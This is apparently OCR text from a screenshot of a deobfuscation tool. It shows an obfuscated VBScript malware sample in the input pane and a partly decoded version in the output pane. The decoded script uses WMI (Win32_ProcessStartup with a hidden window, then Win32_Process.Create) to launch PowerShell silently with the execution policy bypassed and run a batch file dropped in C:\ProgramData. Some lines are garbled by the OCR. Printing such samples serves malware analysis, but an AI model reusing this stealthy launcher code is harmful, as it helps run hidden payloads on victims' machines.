 Input
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL =Replace("2_ProceIEGKBYVVFEPXFBDSLDYDUPS","IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace("NGTBUVVAKXHWYSDLSUYFROA","GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUASUEWKCHFKL&Replace("OPXKTTNEVHVBHPHDINRTICtaR","OPXK
TTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP= Replace("imvZPUNUAPQQRQXXHLKAGKSFJ:W","ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace("IARQTGVDNTKKFKTTVUAVJZIARQTGVDNTKKFKTTVUAVJZT\c","IARQTGVDNTKKFKTTVUAVJZ","O")&WGXOORXASAPQVFKSUEONCP&Replace("inBSGNUC
UGSGYUWJCYHZEPRC","BSGNUCUGSGYUWJCYHZEPRC","3")
EXUVOYHXQTCDOGNOFYCNEI =
Replace("MPOBNUGSTNAQHXLKTOWPLKVS:r","POBNUGSTNAQHXLKTOWPLKV","T")&UYPNHFVADWURHNHZPINPTA&Replace("UOPSIDSBZEFWOYWUGDCJGJ_Proc",
"UOPSIDSBZEFWOYWUGDCJGJ","2")
ABC 3439 21
Tт Raw Bytes LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"\UPFCRQOFGHVNBVUABXGFIW
\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL ="2_ProceSS"
XFGOESLXRCJJCRHXBZBPTS = "N3"&KAYWWOXZXNUASUEWKCHFKL&"StaR"
WGXOORXASAPQVFKSUEONCP= "imv2:W"
UYPNHFVADWURHNHZPINPTA = "OOT-c"&WGXOORXASAPQVFKSUEONCP&"in3"
EXUVOYHXQTCDOGNOFYCNEI =  "MTS:r"&UYPNHFVADWURHNHZPINPTA&"2_Proc"
ZZWJTKAWNKYJEHAFUDTCWW="vel=i"
UVFBXQSZHYDXQKCCQWWNYL="iON"
KCKLFNNTZYUAJTCUDAPTVQ="NMgM"
XIJUZPDEZWXXLZKPLSXPLL="perS"
GINDQZLOGQHKQTVOYGHDKT = "aT"&UVFBXQSZHYDXQKCCQWWNYL&"le"&ZZWJTKAWNKYJEHAFUDTCWW&"MP"
BDAEZIOSPHGLAYIEPCSKKZ="SOna"
INAUKWKYCZNPOIVVNEQVFN="ot-cim"
CFKSWETDBQSRPZPHXUYTDX="wer"
LOCNYJVFLHRIEEXZNOQYXB ="ll.e"
Set STBRJKUASKOWTRXWVSAOGR = GetObject("wi"&KCKLFNNTZYUAJTCUDAPTVQ&"ts:"&
"{iM"&XIJUZPDEZWXXLZKPLSXPLL&"on"&GINDQZLOGQHKQTVOYGHDKT&"er"&BDAEZIOSPHGLAYIEPCSKKZ&"te}!--.-ro"&INAUKWKYCZNPOIVVNEQVFN&"v2")
Set NWDUSWICRKNJDDWWNKOSCS = STBRJKUASKOWTRXWVSAOGR.Get("wi"& XFGOESLXRCJJCRHXBZBPTS &"tuP")
Set NWVSBVKOKKPHTVJUAYLXIC = NWDUSWICRKNJDDWWNKOSCS.SpawnInstance_
NWVSBVKOKKPHTVJUAYLXIC.ShowWindow = 0
Set ESKRQXAIQCIIWGPQEPLXNJ = GetObject("wiNmg"& EXUVOYHXQTCDOGNOFYCNEI &"eSS")
EEKTGASEUQPENYYXVFFTKJ = ESKRQXAIQCIIWGPQEPLXNJ.Create("PO"&CFKSWETDBQSRPZPHXUYTDX&"She"&LOCNYJVFLHRIEEXZNOQYXB&"xe
"&UVXVCAEWLJCGGPDCUNGVGU, null, NWVSBVKOKKPHTVJUAYLXIC, intProcessID)